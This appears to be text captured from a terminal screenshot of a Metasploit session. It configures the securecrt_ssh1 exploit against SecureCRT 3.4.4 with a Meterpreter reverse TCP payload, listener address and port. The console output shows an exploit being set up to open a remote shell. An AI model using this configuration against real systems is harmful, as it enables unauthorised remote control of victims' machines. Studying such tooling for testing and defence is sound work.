 Applications Places Terminal Tue 16:04 not connected
root@7h3pr0xy: ~
File Edit View Search Terminal Help
LPORT => 4646
msf exploit(securecrt_ssh1) > show options
Module options (exploit/windows/ssh/securecrt_ssh1):
Name Current Setting Required Description
---- --------------- -------- -----------
SRVHOST 0.0.0.0 yes The local host to listen on. This must be an address on the local machine or 0.0.0.0
SRVPORT 22 yes The SSH daemon port to listen on
SSL false no Negotiate SSL for incoming connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: , seh, thread, process, none)
LHOST 192.168.0.131 yes The listen address
LPORT 4646 yes The listen port
Exploit target:
Id Name
-- ----
0 SecureCRT.exe (3.4.4)
msf exploit(securecrt_ssh1) > show targets
Exploit targets:
Id Name
-- ----
0 SecureCRT.exe (3.4.4)
msf exploit(securecrt_ssh1) >